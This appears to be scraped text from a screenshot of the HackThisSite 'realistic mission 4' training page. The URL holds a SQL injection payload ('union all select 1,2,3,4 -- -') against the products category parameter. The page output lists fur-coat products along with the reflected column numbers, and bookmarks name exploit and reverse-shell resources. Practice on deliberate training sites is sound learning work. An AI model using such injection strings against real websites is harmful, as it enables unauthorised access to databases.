 https://www.hackthissite.org/missions/realistic/4/products.php?category=1 union all select 1,2,3,4 -- -
Exploit-DB Rev Shell GTFOBins Buffer overflow patter…
Products
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$2550.00
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$1850.00
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$2200.00
2
3